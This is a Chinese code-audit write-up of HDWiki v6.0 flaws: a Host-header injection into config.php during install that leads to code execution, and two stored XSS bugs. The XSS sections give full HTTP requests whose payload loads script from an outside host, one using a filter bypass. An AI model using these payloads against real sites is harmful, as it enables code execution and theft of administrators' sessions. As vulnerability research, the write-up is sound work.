代码审计| HDWiki 漏洞(一)

0×00 背景

最近拿到一个源码素材于是对这个源码进行分析发现了不少漏洞本篇先将一些漏洞进行分析下一篇再进行GetShell方法的分析期待和师傅们的交流。

0×01 漏洞分析

配置文件写入

0×00 相关环境

源码信息HDWiki-v6.0UTF8-20170209

问题文件 \HDWiki-v6.0UTF8-20170209\hdwiki\install\install.php

漏洞类型配置文件写入导致代码执行

站点地址http://kaiyuan.hudong.com/

0×01 漏洞分析



在文件\HDWiki-v6.0UTF8-20170209\hdwiki\install\install.php的第291-310行中发现如下代码块其中传入的数据库连接等信息没有经过安全处理直接拼接然后使用fwrite函数将拼接后的内容写入到配置文件中,因此此处存在代码执行漏洞。





通过反向跟踪$configfile,$site_url的数据知道写入文件的名称是config.php,还有$site_url的参数是获取Host头的值。

在\HDWiki-v6.0UTF8-20170209\hdwiki\install\install.php

0×02 漏洞复现







可以写入代码的位置有dbhost,dbuser,dbpassword,dbname,table_prefix,Host这里我直接将代码植入到Host中。进行如下请求将恶意代码写入到配置文件中由于配置文件没有设置访问权限所以写入后可以直接前台访问。

写入后访问config.php 可以直接前台进行代码执行。

XSS注入

0×00 相关环境

源码信息HDWiki-v6.0UTF8-20170209

问题文件 \hdwiki\control\user.php

漏洞类型存储型XSS注入

站点地址http://kaiyuan.hudong.com/

0×01 漏洞分析





在文件\hdwiki\control\user.php中的第50-56行中发现如下代码块通过分析和数据跟踪发现$email存在安全问题在第54行中接收email的值然后进行引号的转义处理后进入到了第56行中的docheck中。



跟入docheck方法在文件\hdwiki\control\user.php中的第199行中使用docheckemail方法对$email进行检测。

跟入docheckemail方法,在文件\hdwiki\control\user.php中的第254-271行中发现该方法的代码块通过分析该方法的可以知道并没有对HTML或者JS代码/字符进行安全处理所以此处存在存储型XSS。



0×02 漏洞复现

由于邮箱的长度有限制但是可以使用短域名突破。

POST /index.php?user-register HTTP/1.1

Host: 127.0.0.1:8081

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: [url]http://127.0.0.1:8081/index.php?user-register[/url]

Content-Type: application/x-www-form-urlencoded

Content-Length: 143

Cookie: hd_sid=2ny184; hd_auth=7eecQnwVHW%2FA9biNTw4cASoUikKxWJr4gHY9sz1QoHE50i5%2Bf92UQu6AOs9y1wk0RIqYiuWGCV2mX32jUwwn; PHPSESSID=14uuv4iobaociig610qksae2v0

Connection: close

Upgrade-Insecure-Requests: 1

username=Thinking&password=Thinking&repassword=Thinking&email=<script src=http://mhz.pw/G></script>&agree=on&fromuid=&submit=%E6%8F%90%E4%BA%A4

当管理员登录后台进行用户管理便会触发JS代码。

1×00 相关环境

源码信息HDWiki-v6.0UTF8-20170209

问题文件\hdwiki\control\doc.php

漏洞类型存储型XSS注入

站点地址http://kaiyuan.hudong.com/

1×01 漏洞分析



在文件\hdwiki\control\doc.php中的第413行中发现doedit方法在对词条进行编辑的时候过滤危险字符的函数可以被绕过导致可以直接引入前端代码造成存储型XSS在文件的第534行中使用了stripscript方法对传入的内容进行安全处理。





跟入stripscript在\hdwiki\lib\string.class.php文件的第227行中发现该方法分析该方法可以知道该方法是将符合$pregfind的正则内容替换为空因此可以通过如下方法进行绕过。

绕过方法



1×02 漏洞复现

首先注册一个用户再创建一个词条然后对词条进行编辑也就是在content参数中植入js代码绕过方法就是在最后一个script后加上空格然后提交。

POST /index.php?doc-edit HTTP/1.1

Host: 127.0.0.1:8081

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: [url]http://127.0.0.1:8081/index.php?doc-edit-59[/url]

Content-Type: multipart/form-data; boundary=—————————114782935826962

Content-Length: 1332

Cookie: PHPSESSID=14uuv4iobaociig610qksae2v0; hd_sid=HbPBd8; hd_auth=0737U4o9dWt5bzx9M%2BcQJZYvE1vO7shf%2Bej%2BpJtLa4eIXyCXC4r7pEHAk1KUQg%2Fh3G8yJtxK1dhL1FuFp1crdw

Connection: close

Upgrade-Insecure-Requests: 1

—————————–114782935826962

Content-Disposition: form-data; name=”did”

59

—————————–114782935826962

Content-Disposition: form-data; name=”section_id”

—————————–114782935826962

Content-Disposition: form-data; name=”create_submit”

1

—————————–114782935826962

Content-Disposition: form-data; name=”title”

Thinking test buibui

—————————–114782935826962

Content-Disposition: form-data; name=”category”

0

—————————–114782935826962

Content-Disposition: form-data; name=”_token”

y5IIiyfoKxH5dcU90S38sG2STGfHqmkF

—————————–114782935826962

Content-Disposition: form-data; name=”summary”

xss

—————————–114782935826962

Content-Disposition: form-data; name=”content”

<p>hello world!<br /><br /></p><script src=http://mhz.pw/G></script >

—————————–114782935826962

Content-Disposition: form-data; name=”tags”

A

—————————–114782935826962

Content-Disposition: form-data; name=”code”

—————————–114782935826962

Content-Disposition: form-data; name=”editreason[]“

A

—————————–114782935826962

Content-Disposition: form-data; name=”publishsubmit”

å‘布

—————————–114782935826962–

当用户或者管理员访问这个词条后就可以执行JS脚本了。

0×02 小小总结

本篇只分析了发现的部分漏洞该源码的问题不少感兴趣的伙伴们可以自行挖掘试试至于GetShell的方法有好几个后篇再和大家分享吧期待和师傅们的交流讨论师傅们有更好的思路期待能一起交流讨论但是如果是hc请走开勿扰交流学习可联系我。>>>点击跳转

代码审计| HDWiki 漏洞(一)的更多相关文章

- 关于PHP代码审计和漏洞挖掘的一点思考

这里对PHP的代码审计和漏洞挖掘的思路做一下总结,都是个人观点,有不对的地方请多多指出. PHP的漏洞有很大一部分是来自于程序员本身的经验不足,当然和服务器的配置有关,但那属于系统安全范畴了,我不太懂 ...

- insert后面value可控的盲注(第一次代码审计出漏洞)

这个叫诗龙的cms真的很感谢他的编写人,全站注入~~一些特别白痴的就不说了,这里有一个相对有点意思的 很明显的注入,然后去直接利用报错注入想爆出数据结果发现没有开报错模式. 报错注入http://ww ...

- 高级PHP应用程序漏洞审核技术

前言 PHP是一种被广泛使用的脚本语言,尤其适合于web开发.具有跨平台,容易学习,功能强大等特点,据统计全世界有超过34%的网站有php的应 用,包括Yahoo.sina.163.sohu等大型门户 ...

- 禅知Pro 1.6 前台任意文件读取 | 代码审计

禅知 Pro v1.6 前台任意文件读取 | 代码审计 蝉知专业版是基于蝉知企业门户系统开源版开发,继承了蝉知本身的优秀功能.相对于蝉知开源版增强了商品的属性自定义.属性价格定制.物流跟踪.微信支付. ...

- aspx代码审计-2

今天和大家分享一下aspx网站的代码审计,漏洞类型为:未授权访问和任意文件下载. 本文作者:i春秋签约作家——非主流 今天看的源码文件就不共享给大家了,本文只作学习只用. 还是先看我们的文件夹目录和d ...

- aspx代码审计-1

今天和大家分享一下aspx网站的代码审计,漏洞类型就是SQL注入和cookie欺骗. 本文作者:i春秋签约作家——非主流 今天看的cms名字叫做:XX星员工请假系统 我们首先看一下网站的目录结构: 其 ...

- Java反序列化漏洞之殇

ref:https://xz.aliyun.com/t/2043 小结: 3.2.2版本之前的Apache-CommonsCollections存在该漏洞(不只该包)1.漏洞触发场景 在java编写的 ...

- 五十:代码审计-PHP无框架项目SQL注入挖掘技巧

代码审计教学计划: 审计项目漏洞Demo->审计思路->完整源码框架->验证并利用漏洞 代码审计教学内容: PHP,JAVA网站应用,引入框架类开发源码,相关审计工具及插件使用 代码 ...

- PHP审计之PHP反序列化漏洞

PHP审计之PHP反序列化漏洞 前言 一直不懂,PHP反序列化感觉上比Java的反序列化难上不少.但归根结底还是serialize和unserialize中的一些问题. 在此不做多的介绍. 魔术方法 ...

随机推荐

- List<T>中,Remove和RemoveAt区别

Remove删除的是匹配的第一项.比如你的list里面有2个相同的项.那么就删除第一个.后面的不删除,找不到元素和删除失败都返回falseRemoveAt是删除索引下的项

- Quartz(强大的定时器)

1.关于Quartz的配置文件说明 # # Quartz会优先读取项目下我们自定义这个quartz.properties配置文件 否则会去读取quartzjar包下org.quatrz包# 下面的那个 ...

- 【转】Linux 如何通过命令仅获取IP地址

一同事的朋友正在参加笔试,遇到这么一个问题让他帮忙解决,结果同事又找到我帮他搞定.真是感慨:通讯发达在某些方面来说,真不知是不是好事啊!题目大致如下所示,一般我们使用ifconfig查看网卡信息,请问 ...

- shell脚本清空redis库缓存

前提: 现在做的一个业务系统,用了redis做缓存. 系统做了缓存,通常在系统正常使用的过程中,可以节省很多系统资源,特别是数据库资源. 但是,在开发.测试或者系统遇到问题的时候,也有很麻烦的事情. ...

- 2019.01.24 NOIP训练 旅行(轮廓线dp)

传送门 题意简述: 给一个n∗mn*mn∗m的有障碍的网格图,问你从左上角走到左下角并覆盖所有可行格子的路径条数. 思路: 路径不是很好算. 将图改造一下,在最前面添两列,第一列全部能通过,第二列只有 ...

- websocket项目电子签字使用场景

场景描述:进入页面时,如果设置强制签字,发送签字webSocket连接,同时页面有个重新签字按钮,这个按钮会多次调用 第一步:先建立一个websocket的js文件,名叫signSocket.js内容 ...

- java Concurrent包学习笔记(一):ExecutorService

一.介绍 ExecutorService是java.util.concurrent包中的一个线程池实现接口.其有两个实现类: 1)ThreadPoolExecutor:普通线程池通过配置线程池大小,能 ...

- 学以致用七---Centos7.2+python3.6.2+django2.1.1 --搭建一个网站(补充)

补充:上一节出现的报错提示 可在settings.py 里,改成 ‘*’ ,这样所有的主机都可以访问了. 打开网页 注意红色框出来的 hello 是和 urls.py里的hello对应 urls.p ...

- Docker mysql 主从

一.独立容器部署mysql主从 # 主从 my.cnf加上 [mysqld] server-id = XXX log-bin = mysql-bin log-bin-index = log-bin.i ...

- XCode中安装cocoapods步骤

Ruby是一种功能强大的面向对象的脚本语言 Gem是一个管理Ruby库和程序的标准包,它通过Ruby Gem(如 http://rubygems.org/ )源来查找.安装.升级和卸载软件包,非常的便 ...